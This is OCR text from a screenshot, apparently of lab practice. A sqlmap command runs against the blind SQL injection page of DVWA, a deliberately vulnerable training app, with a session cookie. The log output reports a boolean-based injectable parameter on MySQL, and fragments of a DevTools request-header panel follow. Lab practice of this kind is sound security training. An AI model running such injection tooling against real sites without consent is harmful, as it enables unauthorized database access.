 Prompt de Comando - sqlmap.py -u "http://dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submi...
C:\Users\jader\Desktop\sqlmap>sqlmap.py -u "http://dvwa/vulnerabilities/sqli_bli
nd/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=ue2ssft9acnup1afo7s2fb
gh9g"
{1.4.2.38#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 03:24:42 /2020-02-20/
[03:24:46] [INFO] testing connection to the target URL
[03:24:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:24:46] [INFO] testing if the target URL content is stable
[03:24:47] [INFO] target URL content is stable
[03:24:47] [INFO] testing if GET parameter 'id' is dynamic
[03:24:47] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:24:47] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[03:24:47] [INFO] testing for SQL injection on GET parameter 'id'
[03:24:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:24:47] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable (with --code=200)
[03:24:48] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] n_
What is S
Basic SSR
Lab: Basi
Profession
ABP
JS
d)
html
ql-injection-cheat-sh
Elements Console Sources Network Performance
Preserve log Disable cache Online
Filter
Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other
Only show requests with SameSite issues
20 ms 40 ms 60 ms 80 ms 100 ms
Name
?id=1&Submit=Submit
main.css
dvwaPage.js
logo.png
add_event_listeners.js
Headers Preview Response Initiator
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.
ja;q=0.6
Connection: keep-alive
Cookie: PHPSESSID=ue2ssft9acnup1afo7s2fbgh9g; secur
y=low
Host: dvwa
Referer: http://dvwa/vulnerabilities/sqli_blind/?id=
Submit=Submit
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0
5 requests 4.8 KB transferred
Console What's New
Highlights from the Chrome 80 update
Support for let and class redeclarations
When experimenting with new code in the Console, repeating let
or class declarations no longer causes errors.
PT
03:25
20/02/2020